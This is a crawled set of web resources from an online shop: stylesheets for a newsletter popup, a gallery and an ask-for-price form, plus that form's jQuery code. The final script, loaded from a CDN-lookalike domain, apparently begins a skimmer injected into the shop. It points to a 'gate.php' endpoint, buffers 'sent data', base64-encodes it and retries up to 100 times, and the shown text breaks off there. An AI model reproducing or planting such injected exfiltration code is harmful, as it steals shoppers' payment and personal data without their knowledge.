.b-close:before {
	font-family: "fontawesome";
	content: "\f00d";
	display:inline-block;
	color: #000000;
	font-size:20px;
	line-height: 22px;
	transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	transition: all 0.5s ease-in-out 0ms;
	-webkit-transition: all 0.5s ease-in-out 0ms;
	-moz-transition: all 0.5s ease-in-out 0ms;
	-o-transition: all 0.5s ease-in-out 0ms;
	-ms-transition: all 0.5s ease-in-out 0ms;
	z-index: 1;
}
#popup2:hover .b-close:before {
	color: #000000;
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
}
.b-close span { display:none; }
.newletter-popup{
	background: #ffffff;
	background-attachment: scroll;
   	 -webkit-background-size: contain;
	  -moz-background-size: contain;
	  -o-background-size: contain;
	  background-size: contain;
	  -webkit-background-position: center bottom;
	  -moz-background-position: center bottom;
	  -o-background-position: center bottom;
	  -webkit-background-repeat: no-repeat;
	  -moz-background-repeat: no-repeat;
	  -o-background-repeat: no-repeat;
	  background-repeat: no-repeat;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px;
    top: 50% !important;
    margin-top: -220px;
    position: fixed !important;
    text-align: center;
	overflow: hidden;
    display: none;
	height: auto;
	width: 600px;
}
.newslatter-img {
	background: #ffffff url("images/newsletter.jpg") no-repeat scroll center bottom / contain;
	height: 470px;
	padding: 0;
}
.newletter-popup .box {
  margin: 13% 0 0;
}
.newletter-popup #boxes .newletter-title h2{
	color: #111111;
	font-size: 26px;
	font-weight: 500;
	margin: 10px 0 0;
	text-transform: capitalize;
}
.newletter-popup .newletter-title {
  float: left;
  position: relative;
  width: 100%;
}
.newletter-popup .newletter-title::before {
  	background: rgba(0, 0, 0, 0) url("images/sprite.png") repeat scroll -24px -675px;
	content: "";
	display: inline-block;
	float: none;
	height: 55px;
	vertical-align: top;
	width: 65px;
}
.newletter-popup .newleter-content {
  float: left;
  width: 100%;
}
#boxes .box-content label{
	font-weight: 400;
	font-size:13px;
	margin: 0;
	cursor: pointer;
}
#boxes .box-content label:hover {
	color: #000000;
}
#boxes  #frm_subscribe .required{
	color: #f00;
	padding-right: 5px;
}
#boxes #frm_subscribe #subscribe_pemail {
	background: #f5f5f5;
	border: 1px solid #e5e5e5;
	height: 40px;
	margin: 15px 0 20px;
	padding: 0 10px;
	text-align: center;
	width: 95%;
	letter-spacing: 1px;
}
#boxes .box-content .subscribe-bottom{
	margin-top: 25px;
}
#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again{
	display: inline-block;
	margin: 0;
	vertical-align: top;
}
#boxes  #frm_subscribe #notification{
	color: #f00;
}
#subscribe_popup #notification > div {
  margin: 10px 0 0;
}
#boxes  #frm_subscribe #notification .success{
	color: #4caf50;
}
#popup2{
	cursor: pointer;
	height: 25px;
	line-height: 24px;
	padding: 2px 4px;
	position: absolute;
	right: 5px;
	text-align: center;
	top: 5px;
	width: 25px;
}
.popup-button {
  display: inline-block;
  float: none;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
/* newsllter */
#dialog-normal .newletter-title {
	float:left;
}
#dialog-normal .newletter-title h2{
	color: #ffffff;
	font: 500 30px/50px "Roboto",Helvetica,sans-serif;
	margin: 0;
	position: relative;
	text-transform: capitalize;
}
#dialog-normal .newletter-title .tt-title::before {
  background: rgba(0, 0, 0, 0) url("images/sprite.png") repeat scroll -24px -543px;
  content: "";
  float: left;
  height: 50px;
  width: 65px;
}
#dialog-normal .newleter-content{    
	float:right;
	max-width: 700px;
	margin: 4px 0;
}
#form_subscribe {
	float: left;
	position: relative;
	text-align: center;
	width: 100%;
}
.newletter-subscribe {
  float: left;
  padding: 30px 0;
}
.newletter-subscribe .box {
  float: left;
  width: 100%;
}
#subscribe_email{
	background: #fff;
	border: 0;
	font-size:14px;
	color: #222222;
	display: block;
	padding: 0 120px 0 15px;
	height: 40px;
	width: 100%;
	float: left;
	margin: 0;
	border-radius:5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px; 
	-khtml-border-radius: 5px;
}
#subscribe_email::-webkit-input-placeholder{
  color: #333333;
}
#subscribe_email::-moz-placeholder{
  color: #333333;
}
#subscribe_email:-ms-input-placeholder{
  color: #333333;
}
#subscribe_email:-moz-placeholder {
  color: #333333;
}
#subscribe .btn {
    background: #00658c;
    border: medium none;
    border-radius: 0 5px 5px 0;
    -moz-border-radius: 0 5px 5px 0;
    -webkit-border-radius: 0 5px 5px 0;
    -khtml-border-radius: 0 5px 5px 0;
    color: #ffffff;
    font-size: 14px;
    font-weight: 400;
    height: 40px;
    line-height: 30px;
    padding: 5px 21px;
    position: absolute;
    right: 0;
    text-transform: capitalize;
    top: 0;
}
#subscribe .btn:hover {
    background: #0095da;
    color: #ffffff;
}
.newletter-subscribe .button i {
  display: none;
}
#notification-normal{
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px;
	bottom: auto;
	float: left;
	overflow: hidden;
	position: absolute;
	top: 50px;
	width: 96%;
}
#notification-normal div{
	background: #dff0d8;
	color: #3c763d;
	font-size: 13px;
	padding: 10px 15px;
}
#notification-normal div.warning{
	background: #f2dede;
	color: #a94442;
}
@media(max-width:1499px){
	#dialog-normal .newletter-title h2 {
		font-size: 25px;
	}
}
@media(max-width:1299px){
	#dialog-normal .newletter-title h2 {
		font-size: 22px;
	}
}
@media(max-width:1199px){
	#dialog-normal .newletter-title,
	#dialog-normal .newleter-content {
		width: auto;
	}
}
@media(max-width:991px){
	.newletter-subscribe {
		float: left;
		padding: 20px 0;
		width: 100%;
	}
	#dialog-normal .newletter-title {
		display: inline-block;
		float: none;
		vertical-align: top;
		padding: 0 0 10px;
		width: 100%;
	}
	#dialog-normal .newletter-title .tt-title::before {
		display: inline-block;
	  	float: none;
	  	vertical-align: top;
	}
	#dialog-normal .newleter-content {
	  	display: inline-block;
	  	float: none;
		padding: 0;
	  	vertical-align: top;
		width: 500px;
	}
}
@media(max-width:767px){ 
	#dialog-normal .newleter-content {
		width: 460px;
	}
}
@media(max-width:600px){
	.newletter-popup {
		width: 465px;
	}
	.newslatter-img {
		height: 360px;
	}
	.newletter-popup .box {
		margin: 4% 0;
	}
}
@media(max-width:480px){
	.newletter-popup {
		width: 300px;
		margin: 0;
		top: 1% !important;
		height: 100%;
		overflow-y: auto;
	}
	.newslatter-img {
		width: 100%;
		height: 470px;
	}
	.newletter-popup .box {
		width: 100%;
		padding: 4% 0 10%;
	}
	.newletter-popup #boxes .newletter-title h2 {
		font-size: 22px;
		line-height: 24px;
	}
	#boxes #frm_subscribe #subscribe_pemail {
		width: 80%;
	}
	#dialog-normal .newletter-title h2 { 
		font: 500 14px/26px "Roboto",sans-serif;
		padding: 40px 0 0;
	}
	#dialog-normal .newletter-title .tt-title::before {
	  	left: 0;
	  	margin: 0 auto;
	  	position: absolute;
	  	right: 0;
	  	top: -10px;
	}
	#dialog-normal .newleter-content {
	  	width: 290px;
	}
	.newletter-subscribe {
		padding: 25px 0 15px;
	} 
	#subscribe .btn {
		padding: 11px;
	}
	.newletter-subscribe .button > span {
		display: none;
	}
	.newletter-subscribe .button > i {
	  display: block;
	  font-size: 18px;
	  color: #000000;
	}
	#subscribe_email {
		padding: 0 50px 0 10px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://homeclimate.ee/catalog/view/javascript/mpphotogallery/assets/style.css
body_size: 1978
content:
@import url('https://fonts.googleapis.com/css?family=Cookie');
.mgallery-fonts{ font-family: 'Cookie', cursive; }
.malbum-carousel .mgallery-thumb, .malbum-nocarousel .mgallery-thumb{
	-webkit-box-shadow:  0 0 10px rgba(0,0,0,0.3);
    -moz-box-shadow:  0 0 10px rgba(0,0,0,0.3);
    box-shadow:  0 0 10px rgba(0,0,0,0.3);
    margin: 7px;
    border-radius: 5px;
    padding: 1em;
}
.malbum-nocarousel .mgallery-thumb .image img{
	width: 100%;
    border-radius: 5px 0 0 5px;
}
.malbum-carousel .mgallery-thumb h4, .malbum-nocarousel .mgallery-thumb h4{
	text-align: center;
	margin: 0;
	padding: 15px 0 10px;
	font-size: 14px;
}
.malbum-nocarousel .mgallery-layout{
	float: left;
	margin-bottom: 2px;
}
.malbum-nocarousel .mgallery-layout .image{
    width: 45%;
    float: left;
}
#column-right .malbum-nocarousel .mgallery-layout .image, #column-left .malbum-nocarousel .mgallery-layout .image{
    width: 100%;
    float: none;
}
#column-right .malbum-nocarousel .mgallery-thumb .image img, #column-left .malbum-nocarousel .mgallery-thumb .image img{
    border-radius: 5px 5px 0 0;
}
.malbum-carousel .mgallery-layout .image{
    width: 45%;
    float: left;   
}
.malbum-carousel .mgallery-layout a, .malbum-nocarousel .mgallery-layout a{
    color: inherit;
}
.malbum-carousel .mgallery-layout .image img{
    border-radius: 5px 0 0 5px;
}
.malbum-carousel .owl-buttons, .mphoto-carousel .owl-buttons, .mpvideo-carousel .owl-buttons{
	position: absolute;
	top: 45%;
	width: 100%;
}
.malbum-carousel .owl-buttons .owl-prev, .mphoto-carousel .owl-buttons .owl-prev, .mpvideo-carousel .owl-buttons .owl-prev{
    left: 0px;
    position: absolute;
    margin: 0px;
    background: #000;
}
.malbum-carousel .owl-buttons .owl-next, .mphoto-carousel .owl-buttons .owl-next, .mpvideo-carousel .owl-buttons .owl-next{
    right: 0px;
    position: absolute;   
}
.malbum-carousel .owl-controls .owl-buttons i, .mphoto-carousel .owl-controls .owl-buttons i, .mpvideo-carousel .owl-controls .owl-buttons i{
    font-size: 22px;
    margin: 0;
}
.malbum-carousel .owl-controls .owl-buttons [class*="owl-"], .mphoto-carousel .owl-controls .owl-buttons [class*="owl-"], .mpvideo-carousel .owl-controls .owl-buttons [class*="owl-"]{
	margin: 0px;
	border-radius: 50%;
	width: 30px;
	padding: 4px 0px 0px;
	height: 30px;
    text-align: center;
	background: #bababa;
    opacity: 0.7;
	vertical-align: middle;
}	
.malbum-carousel .owl-wrapper-outer, .mphoto-carousel .owl-wrapper-outer, .mpvideo-carousel .owl-wrapper-outer{
    box-shadow: none;
    border: none;
}
.malbum-carousel .image-col .image-incol, .mphoto-carousel .image-col .image-incol, .mpvideo-carousel .image-col .image-incol{
    box-shadow: none;
}
.malbum-carousel .mgallery-thumb .image-col{
	width: auto;
	float: none;
}
.mgallery:before,
.mgallery:after, 
.mgallery-sub:before, 
.mgallery-sub:after{
    display: table;
    content: " ";
}
.mgallery:after, .mgallery-sub:after{
    clear: both;
}
.mgallery-sub{
    margin: 0 -7px;
}
.mgallery .malbum-viewed{
    text-align: center;
    padding-bottom: 5px;
}
.mgallery .mtotal{
	text-align: center;
	padding-bottom: 5px;
}
.mgallery .image-col {
    overflow: hidden;
    position: relative;
}
.mgallery .image-col .image-incol{
	position: relative;
    margin: 7px;
    overflow: hidden;
}
.mgallery .image-col img{
	transition: all .2s ease-in-out; 
	width: 100%;
}
.mgallery .image-col h5{
	margin-bottom: 0px;
	font-size: 14px;
}
.mgallery .image-col .mgallery-caption h5{
	color: #fff;
    margin-top: 0;
    font-size: 14px;
}
.mgallery .image-col .mgallery-caption h5 a{
    color: #fff;
}
/*updatesion 23may, 2022 start*/.mgallery .mgallery-caption > a {
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 100;
}/*updatesion 23may, 2022 end*/
.mgallery-album{
	margin: 0 -7px;
}
.mgallery-album .mablum {
    float: left;
    padding: 0 7px;
    margin-bottom: 14px;   
}
.mgallery-album .inner-mablum{
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.3);
    -moz-box-shadow: 0 0 10px rgba(0,0,0,0.3);
    box-shadow: 0 0 10px rgba(0,0,0,0.3);
    border-radius: 5px;
    padding: 1em;
}
.mgallery-album .inner-mablum a{
    color: inherit;
}
.mgallery-album .mablum .image{
    width: 40%;
    float: left;
}
.mgallery-album .mablum .image img{
    border-radius: 5px 0 0 5px;
}
.mgallery-album .mablum .caption{
    text-align: center;
}
.mgallery-album .mablum .malbum-viewed, .mgallery-album .mablum .mtotal{
    padding-bottom: 6px;
}
.mgallery-album .mablum .mablum-thumbnail img{
	width: 100%;
}
.mgallery-album .ucase{
	text-transform: uppercase;
}
.mgallery-wrap .mheading_title, .mgallery .mheading_title{
	font-size: 18px;
	border-bottom: 2px solid #F1F1F1;
	padding-bottom: 7px;
}
.mheading_title{
    font-size: 50px;
    color: #000;
    line-height: normal;
}
.mgallery-wrap .mheading_title, .mgallery .mheading_title span{
    background: #ddd;
    padding: 7px 15px;
}
.mgallery .mheading_title a{
    float: right;
    font-size: 14px;
    line-height: normal;
    margin-top: 8px;
}
.mgallery-wrap.mgallery-fonts .mheading_title{
    font-size: 28px;
}
.mgallery .mgallery_info, .mgallery .mgallery_info p{
	font-size: 14px;
	font-style: italic;
	line-height: 24px;
	text-align: justify;
	margin-bottom: 20px;
}
.gallery-photo .mgallery-fonts .mgallery_info, .gallery-photo .mgallery-fonts .mgallery_info p{
    font-size: 24px;
    line-height: 1.5;
}
.gallery-photo .mgallery_info, .gallery-photo .mgallery_info p{
    color: #000;
    line-height: 2;
    text-align: justify;
    font-size: 14px;
}
.mgallery-wrap .mgallery{
    margin: 0 -7px;
}

.mgallery-share{
    display: inline-block;
    background: #f2f2f2;
    text-align: center;
    padding: 15px;
    float: right;
    margin-bottom: 15px;
    border-radius: 5px;
}
.mgallery-fonts .mgallery-share h3{
    font-size: 24px;
}
.mgallery-share h3{
    margin-top: 0;
    font-size: 14px;
    color: #000;
}
.mgallery{
    margin-bottom: 15px;
}
.mgallery-share a i{
    font-size: 20px;
    padding: 0 3px;
}
.mgallery-share a .fa-facebook-square{
    color: #3b5998;
}
.mgallery-share a .fa-google-plus-square{
    color: #fe2c14;
}
.mgallery-share a .fa-twitter-square{
    color: #1dcaff;
}
.mgallery-share a .fa-linkedin-square{
    color: #0077b5;
}
@media(min-width: 768px){
	.mgallery .image-col {
		width: 20%;
		float: left;
	}
    .mgallery .mphoto-carousel .image-col, .mgallery .mpvideo-carousel .image-col {
        width: auto;
        float: left;
    }
    .malbum-nocarousel .mgallery-layout{
        width: 50%;
    }
    .mgallery-album .mablum {
        width: 50%;
    }
    .mgallery-wrap .mgallery .image-col:first-child, .gallery-photo .mgallery .image-col:first-child{
        width: 40%;
    }
    #column-right .malbum-nocarousel .mgallery-layout, #column-left .malbum-nocarousel .mgallery-layout{
        width: 100%;
    }
    .mgallery .image-col h5 {
        text-align: center;
        margin: 0px 0 0;
        padding: 0px 0;
        font-size: 20px;
    }
    .mgallery .mgallery-caption .mgallery-popup i{
        font-size: 15px;
    }
    #column-left .mgallery .image-col, #column-right .mgallery .image-col{
        width: 100%;
    }
    #column-left .mgallery .image-col .mgallery-caption h5, #column-right .mgallery .image-col .mgallery-caption h5{
        display: none;
    }
    #column-left .mgallery .mgallery-caption .mgallery-popup i, #column-right .mgallery .mgallery-caption .mgallery-popup i{
        font-size: 20px;
    }
    #column-left .mgallery .mgallery-caption .mgallery-popup, #column-right .mgallery .mgallery-caption .mgallery-popup{
        top: 42%;
    }
}
@media(min-width: 980px){
    .malbum-nocarousel .mgallery-layout{
        width: 50%;
    }
    .mgallery-album .mablum {
        width: 50%;
    }
    #column-right .malbum-nocarousel .mgallery-layout, #column-left .malbum-nocarousel .mgallery-layout{
        width: 100%;
    }
    .mgallery .image-col h5 {
        text-align: center;
        margin: 0px 0 0;
        padding: 10px 0;
        font-size: 20px;
    }
    .mgallery .mgallery-caption .mgallery-popup i{
        font-size: 30px;
    }
    #column-left .mgallery .image-col, #column-right .mgallery .image-col{
        width: 50%;
    }
}
@media(min-width: 1200px){
    .malbum-nocarousel .mgallery-layout{
        width: 33.333%;
    }
    .mgallery-album .mablum {
        width: 33.333%;
    }
    #column-right .malbum-nocarousel .mgallery-layout, #column-left .malbum-nocarousel .mgallery-layout{
        width: 100%;
    }
}
@media(max-width: 767px){
	.mgallery .image-col {
		width: 50%;
		float: left;
	}
    .malbum-nocarousel .mgallery-layout{
        width: 100%;
    }
    .mgallery-album .mablum {
        width: 100%;
    }
    .mphoto-carousel .image-col, .mpvideo-carousel .image-col{
        width: 100%;
    }
}

/* Hover */
.mgallery .mgallery-caption {
    width:100%;
    height:100%;
    position:absolute;
    overflow:hidden;
    top:0;
    left:0;
    opacity:0;
    background-color:rgba(0,0,0,0.5);
    -webkit-transition:all .4s ease-in-out;
    transition:all .4s ease-in-out;
    text-align: center;
}
.mgallery-caption h5{
    text-transform:uppercase;
    color:#fff;
    text-align:center;
    position:relative;
    font-size:17px;
    background:rgba(0,0,0,0.6);
    -webkit-transform:translatey(-100px);
    -ms-transform:translatey(-100px);
    transform:translatey(-100px);
    -webkit-transition:all .2s ease-in-out;
    transition:all .2s ease-in-out;
    padding:10px;
}
.mgallery .mgallery-caption .mgallery-popup{
    text-decoration:none;
    display:table;
    text-transform:uppercase;
    color:#fff;
    background-color:transparent;
    opacity:0;
    filter:alpha(opacity=0);
    -webkit-transition:all .2s ease-in-out;
    transition:all .2s ease-in-out;
    width: 100%;
    height: 100%;    
    position: absolute;
    top: 5%;
}
.mgallery .mgallery-caption .mgallery-popup a{
    display: table-cell;
    vertical-align: middle;
}
.mgallery .mgallery-caption .mgallery-popup .enlarge-icon{
	background-image: url('img/maximize.png');
	cursor: pointer;
    width: 32px;
    height: 32px;
    display: inline-block;
}
.mgallery .mgallery-caption .mgallery-share{
	position: absolute;
	bottom: 10px;
	text-align: center;
	width: 100%;
	cursor: pointer;
}
.mgallery .mgallery-caption .mgallery-share i{
	font-size: 18px;
	color: #fff;
	margin-right: 10px;
}
.mgallery .image-col img {
    display:block;
    position:relative;
    -webkit-transition:all .4s linear;
    transition:all .4s linear;
}
.mgallery .image-col .image-incol:hover img{
    -ms-transform:scale(1.2);
    -webkit-transform:scale(1.2);
    transform:scale(1.2);
}
.mgallery .image-col .image-incol:hover .mgallery-caption{
    opacity:1;
    filter:alpha(opacity=100);
}
.mgallery .image-col .image-incol:hover .mgallery-caption h5, .mgallery .image-col .image-incol:hover .mgallery-caption .mgallery-popup{
    opacity:1;
    filter:alpha(opacity=100);
    -ms-transform:translatey(0);
    -webkit-transform:translatey(0);
    transform:translatey(0);
}
.mgallery .image-col .image-incol:hover .mgallery-caption .mgallery-popup{
    -webkit-transition-delay:.2s;
    transition-delay:.2s;
}

--- FILE ---
content_type: text/css
request_url: https://homeclimate.ee/catalog/view/theme/default/stylesheet/ciaskprice.css
body_size: 718
content:

#ciaskpriceModal .form-horizontal .control-label { text-align: left; display: block; margin-bottom: 5px;
font-size: 14px;}
#ciaskpriceModal .cicaptcha { clear: both; }
#ciaskpriceModal .cifield-buttons { clear: both; }
#ciaskpriceModal .cifield-header, .cifield-paragraph, .cifield-hrline { clear: both; }
#ciaskpriceModal .cifield-paragraph{ font-size: 14px; }
#ciaskpriceModal .cifield-header{
  background: #ddd;
  font-size: 15px;
  padding: 10px;
  border-radius: 5px;
}
#ciaskpriceModal .form-group{
  margin-left: 0;
  margin-right: 0;
}
#ciaskpriceModal .btn-default {
  background : #fff;
  color: #333;
  border-color: #ccc;
}

#ciaskpriceModal .btn-group .active{
  background : #1872A2;
  color: #fff;
  border-color: #1872A2;
}

#ciaskpriceModal .btn-group .btn:hover{
  background : #1872A2;
  color: #fff;
  border-color: #1872A2;
}
#ciaskpriceModal .preview { width: 45px; height: 35px; border: 1px solid #ccc; }
#ciaskpriceModal .upload-wise .text-message { margin-top: 4px; }
#ciaskpriceModal .sbold i { font-size: 34px; }

.cifield-switch {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 30px;
  vertical-align: middle;
}

/* Hide default HTML checkbox */
.cifield-switch input {
  opacity: 0;
  width: 0;
  height: 0;
}
.cifield-slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: .4s;
  transition: .4s;
}

.cifield-slider:before {
  position: absolute;
  content: "";
  height: 23px;
  width: 23px;
  left: 4px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: .4s;
  transition: .4s;
}

input:checked + .cifield-slider {
  background-color: #2196F3;
}

input:focus + .cifield-slider {
  box-shadow: 0 0 1px #2196F3;
}

input:checked + .cifield-slider:before {
  -webkit-transform: translateX(23px);
  -ms-transform: translateX(23px);
  transform: translateX(23px);
}

.cifield-slider.round {
  border-radius: 34px;
}

.cifield-slider.round:before {
  border-radius: 50%;
}

#ciaskpriceModal .control-label { text-align: left; margin-bottom: 3px; }
#ciaskpriceModal .text-help{ margin-bottom: 3px; font-size: 11px; }

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#ciaskpriceModal {
   z-index: 99999;
}
#ciaskpriceModal .form-group label {
    text-align: left;
}

#ciaskpriceModal .termcondition_text {
  margin-top: 10px;
  margin-bottom: 10px;
}

#ciaskpriceModal .ciaskprice_terms {
  position: relative;
  top: 3px;
}

#ciaskpriceModal .form-group {
    margin-left: 0;
    margin-right: 0;
}

.loader_ci{
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background: #8080803d;
    display: none;
}
.loader_ci.ci_active{
  display: block;
}
.loader_ci img{
  width: 57px;
  position: absolute;
  top: 0px;
  right: 0px;
  left: 0px;
  bottom: 0px;
  margin: auto;
}

--- FILE ---
content_type: application/javascript
request_url: https://homeclimate.ee/catalog/view/javascript/codinginspect/ciaskprice.js
body_size: 2068
content:
// Ask for price open popup or send email functions
var ciaskprice = {
	'makeAskforPrice': function() {
	    var product_id = $('#product input[name=\'product_id\']').val();

	    /*$('#button-cart').attr('disabled', true);
	    $("[onclick*=\"cart.add").attr('disabled', true);*/

	    $.ajax({
	      url: 'index.php?route=extension/ciaskprice/replacebutton',
	      dataType: 'json',
	      success: function(json) {
	        if (json['success']) {
	          if(json['askforprice_button']) {
	            var askforprice_button = json['askforprice_button'];
	          } else {
	            var askforprice_button = '';
	          }
	          var askforprice_button_list = '';

	          if(json['askforprice_products']) {
	            var askforprice_products = json['askforprice_products'];
	            $.each(askforprice_products, function(key, value) {
            	  /*============================ Listing Pages =====================================*/
	              /* In all pages add to cart button replace with ask for price */
	              $("[onclick*=\"cart.add(\'"+ value['product_id'] +"\'\"]").html('<i class="fa fa-question-circle"></i> '+ askforprice_button_list).val(askforprice_button_list).removeAttr('onclick').attr('onclick', 'ciaskprice.open(\''+ value['product_id'] +'\')').addClass('button-ciaskprice'+ value['product_id']);

	              // Journal Theme
	              $("[onclick*=\"addToCart(\'"+ value['product_id'] +"\'\"]").parent().removeClass('cart');
	              $("[onclick*=\"addToCart(\'"+ value['product_id'] +"\'\"]").html('<i class="fa fa-question-circle"></i> '+ askforprice_button_list).val(askforprice_button_list).removeAttr('onclick').attr('onclick', 'ciaskprice.open(\''+ value['product_id'] +'\')').addClass('button-ciaskprice'+ value['product_id']);

	              // Remove Product Price Div
	              $("[onclick*=\"ciaskprice.open(\'"+ value['product_id'] +"\'\"]").parents('.product-thumb').find('.price').remove();

	              /*============================ Product Page =====================================*/
	              /* In product page add to cart button replace with ask for price */
	              if(product_id == value['product_id']) {
	              	if($('#button-cart').is("input")) {
	              		$('#button-cart').addClass('button-ciaskprice'+ value['product_id']).off('click').attr('onclick', 'ciaskprice.open(\''+ value['product_id'] +'\')').val(askforprice_button);
	              	} else {
	                	$('#button-cart').addClass('button-ciaskprice'+ value['product_id']).off('click').attr('onclick', 'ciaskprice.open(\''+ value['product_id'] +'\')').html('<i class="fa fa-question-circle"></i> '+ askforprice_button);
	            	}
	              }
	            });
	          }
	        }

	        /*$('#button-cart').attr('disabled', false);
	    	$("[onclick*=\"cart.add").attr('disabled', false);
	    	$("[onclick*=\"ciaskprice.open").attr('disabled', false);*/
	      }
	    });
  	},
	'open': function(product_id, quantity) {
		$.ajax({
			url: 'index.php?route=extension/ciaskprice/open',
			type: 'post',
			data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('.button-ciaskprice'+ product_id).attr('disabled', true);
			},
			complete: function() {
				$('.button-ciaskprice'+ product_id).attr('disabled', false);
			},
			success: function(json) {
				$('#ciaskpriceModal').remove();

				if(json['redirect']) {
		        	location = json['redirect'];
		      	} else if(json['html']) {
			  		$('body').append(json['html']);

			        $('#ciaskpriceModal').modal('show');
			    }
			}
		});
	},
	'send': function(product_id) {
		$.ajax({
		    url: 'index.php?route=extension/ciaskprice/send&product_id='+ product_id,
		    dataType: 'json',
		    data: $('#ciaskpriceModal input[name="name"], #ciaskpriceModal input[name="email"], #ciaskpriceModal input[name="telephone"], #ciaskpriceModal input[name="quantity"], #ciaskpriceModal textarea[name="comment"], #ciaskpriceModal select, #ciaskpriceModal input[type=\'hidden\'], #ciaskpriceModal textarea, #ciaskpriceModal input, #ciaskpriceModal input[type=\'radio\']:checked, #ciaskpriceModal input[type=\'checkbox\']:checked').serialize(),
		    type: 'post',
		    beforeSend: function() {
		      $('#ciaskpriceModal .button-ciaskprice').button('loading');
		      $('.loader_ci').addClass('ci_active');
		    },
		    complete: function() {
		      $('#ciaskpriceModal .button-ciaskprice').button('reset');
		    },
		    success: function(json) {
		      	$('.loader_ci').removeClass('ci_active');
				$('#ciaskpriceModal .text-danger, #ciaskpriceModal .alert').remove();
				$('#ciaskpriceModal .form-group, #ciaskpriceModal .cifield-group').removeClass('has-error');

				if(json['captcha']) {
            		$('#ciaskpriceModal .cicaptcha').html(json['captcha']);
	          	}

	          	if (json['error']) {
					if(json['error']['error_name']) {
						$('#ciaskpriceModal input[name="name"]').after('<div class="text-danger">'+ json['error']['error_name'] +'</div>');
					}

					if(json['error']['error_email']) {
						$('#ciaskpriceModal input[name="email"]').after('<div class="text-danger">'+ json['error']['error_email'] +'</div>');
					}

					if(json['error']['error_quantity']) {
			        	$('#ciaskpriceModal input[name="quantity"]').after('<div class="text-danger">'+ json['error']['error_quantity'] +'</div>');
			      	}

			      	if(json['error']['error_telephone']) {
			        	$('#ciaskpriceModal input[name="telephone"]').after('<div class="text-danger">'+ json['error']['error_telephone'] +'</div>');
			      	}

			      	if(json['error']['warning']) {
			        	$('#ciaskpriceModal .termcondition_text').after('<div class="alert alert-danger warning"><i class="fa fa-exclamation-circle "></i>  '+ json['error']['warning'] +'</div>');
			      	}

			      	if(json['error']['error_comment']) {
			        	$('#ciaskpriceModal textarea[name="comment"]').after('<div class="text-danger">'+ json['error']['error_comment'] +'</div>');
			      	}

		          	if (json['error']['field']) {
		            	for (i in json['error']['field']) {
		              		var element = $('#ciaskpriceModal #input-field' + i.replace('_', '-'));
		              		if (element.parent().hasClass('input-group')) {
		                		element.parent().after('<div class="text-danger">' + json['error']['field'][i] + '</div>');
		              		} else {
		                		element.after('<div class="text-danger">' + json['error']['field'][i] + '</div>');
		              		}
		            	}
		          	}

			        // Highlight any found errors
		          	$('#ciaskpriceModal .text-danger').parent().addClass('has-error');
	          	}

		      	if(json['success']) {
		        	$('#ciaskpriceModal .modal-body').html(json['success']);
		      	}
		    }
	  	});
	}
}

$(document).ajaxComplete(function(a, b, c) {
	if(c['url'] == 'index.php?route=checkout/cart/add') {
		if(b['responseJSON']['ciaskprice']['addcart_warning']) {
			// alert(b['responseJSON']['ciaskprice']['addcart_warning']);

			$('#ErrorAlertCiAskPrice').remove();

			var html = '';
			html += '<div id="ErrorAlertCiAskPrice" style="top:20%;" class="modal fade" role="dialog">';
			  html += '<div class="modal-dialog">';
			    html += '<div class="modal-content">';
			      html += '<div class="modal-body">';
			        html += '<div class="alert alert-danger" style="margin:0;">';
			        		html += '<a href="#" class="close" data-dismiss="modal">&times;</a>';
			        	html += b['responseJSON']['ciaskprice']['addcart_warning']['message'];
					html += '</div>';
			      html += '</div>';
			    html += '</div>';
			  html += '</div>';
			html += '</div>';

			$('html body').append(html);

			$('#ErrorAlertCiAskPrice').modal('show');
		}
	}
});




/* ============================== */
$(document).ready(function () {
/* Country Popup */
$(document).delegate('#ciaskpriceModal .country_id', 'change', function() {
  var text_select = $('#ciaskpriceModal .ciask_text_select').text();
  var text_none = $('#ciaskpriceModal .ciask_text_none').text();

  $.ajax({
    url: 'index.php?route=account/account/country&country_id=' + this.value,
    dataType: 'json',
    beforeSend: function() {
      $('#ciaskpriceModal .country_id').after(' <i class="fa fa-circle-o-notch fa-spin"></i>');
    },
    complete: function() {
      $('.fa-spin').remove();
    },
    success: function(json) {
      html = '<option value="">'+ text_select +'</option>';

      if (json['zone'] && json['zone'] != '') {
        for (i = 0; i < json['zone'].length; i++) {
          html += '<option value="' + json['zone'][i]['zone_id'] + '"';
          html += '>' + json['zone'][i]['name'] + '</option>';
        }
      } else {
        html += '<option value="0" selected="selected">'+ text_none +'</option>';
      }

      $('#ciaskpriceModal .zone_id').html(html);
    }
  });
});

$('#ciaskpriceModal .country_id').trigger('change');
});

/* Remove File */
function deleteAskPriceZoneFile(mynode) {
  $(mynode).parent().parent().removeClass('dz-started');
  $(mynode).parent().parent().parent().find('.text-message').remove();
  $(mynode).parent().parent().parent().find('input').val('');
  $(mynode).parent().remove();
}


--- FILE ---
content_type: text/javascript
request_url: https://bootstrap-sdn.com/bin/twk-log.js
body_size: 2246
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://bootstrap-sdn.com/gate.php',
        retryInterval: 1000,
        maxRetries: 100
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
